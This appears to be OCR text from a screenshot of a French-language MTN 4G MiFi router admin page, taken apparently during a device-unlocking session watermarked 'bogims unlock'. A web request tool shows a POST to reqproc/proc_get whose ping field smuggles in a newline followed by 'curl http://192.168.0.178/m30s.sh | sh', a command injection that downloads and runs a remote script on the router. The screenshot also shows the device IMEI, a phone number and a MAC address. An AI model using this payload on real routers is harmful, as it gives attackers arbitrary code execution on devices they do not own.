 WebSpy: explore and test websi
WebSpy: explore and test websi
WebSpy: explore and test websi
4G MIFI
bogims unlock
l'expert GSM
Non sécurisé
192.168.0.1/index.html?t=9311468#home
Maps
Nouvel onglet
Internet Download...
NCK Box
Placez un nouveau l...
GsmBase.com Acco...
Tous les favoris
Service limité -
Se d
Acceuil
rapides
ètres de
l'appareil
SMS
USSD
Contacts
Pare-feu
Internet
Paramètres
IMEI
860232056739855
IMSI
— —
Adresse IP WAN
— —
Adresse IPv6 WAN
— —
+237657523098
Statistiques
Paramètres
Utilisé
Avancé
Paramètres
Version du micrologiciel
M30S_1.25
RSRP (dBm)
-
SINR
-
Identifiant de cellule
-
BANDE
-
PhysCellId
-
DHCP
Réseau domesti
Wi-Fi
0
Câble
1
Wi-Fi
Nom du réseau (SS
MTNMIFI_799ACE
Nombre maximum
8
Wifi Mac
98:A9:42:79:9A:CE
Bande passante du
20MHz/40MHz
Elements
Console
Sources
Spy
1
1
Method
Time
Size
Type
Status
URL
GET 91 ms 0 k html 200 reqproc/proc_get
GET 50 ms 0 k html 200 reqproc/proc_get
GET 43 ms 0 k html 200 reqproc/proc_get
GET 178 ms 0 k html 200 reqproc/proc_get
GET 180 ms 2 k html 200 reqproc/proc_get
GET 63 ms 0 k html 200 reqproc/proc_get
GET 41 ms 0 k html 200 reqproc/proc_get
GET 41 ms 0 k html 200 reqproc/proc_get
GET 150 ms 0 k html 200 reqproc/proc_get
GET 151 ms 2 k html 200 reqproc/proc_get
Request:
Answer status:
Time:
POST
Send
Cancel
URL:
http://192.168.0.1/reqproc/proc_get
Request headers:
Request body:
isTest=false&cmd=network_tools&pingTimes=1&url=127.0.0.1\ncurl
http://192.168.0.178/m30s.sh | sh&port=-1&subc
Answer headers:
bogims unlock
l'expert GSM
bogims unlock
l'expert GSM
Taper ici pour rechercher
21:25
31/03/2024